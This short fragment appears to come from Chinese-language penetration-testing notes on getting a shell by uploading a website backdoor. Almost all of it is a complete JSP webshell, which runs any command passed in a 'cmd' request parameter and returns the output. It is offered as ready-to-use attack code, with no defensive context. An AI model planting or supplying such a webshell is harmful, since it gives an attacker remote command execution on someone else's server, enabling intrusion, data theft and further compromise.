 深度利用，getshell
上传网站后门 - webshell
jsp webshell
<%@ page import="java.io.*" %>
<% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null)
{ String s = null; try { Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null)
{ output += s +"\r\n"; } } catch(IOException e) { e.printStackTrace(); } }
out.println(output);%>